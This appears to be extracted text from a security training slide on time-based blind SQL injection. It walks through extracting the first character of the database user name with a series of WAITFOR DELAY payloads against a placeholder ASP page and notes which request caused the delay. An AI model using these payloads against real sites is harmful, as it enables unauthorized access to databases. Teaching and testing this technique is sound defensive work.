 Blind SQL Injection Syntax for extracting the USERD  - 1st Characterhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))>97)‏ WAITFOR DELAY '00:00:10'‏Valid page returns immediatelyhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))=98)‏ WAITFOR DELAY '00:00:10'--Valid page returns immediatelyhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))=99)‏ WAITFOR DELAY '00:00:10'--Valid page returns immediatelyhttp://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))=100) WAITFOR DELAY '00:00:10'-- Valid page returns after 10 second delayStrategic Security, Inc. ©                http://www.strategicsec.com/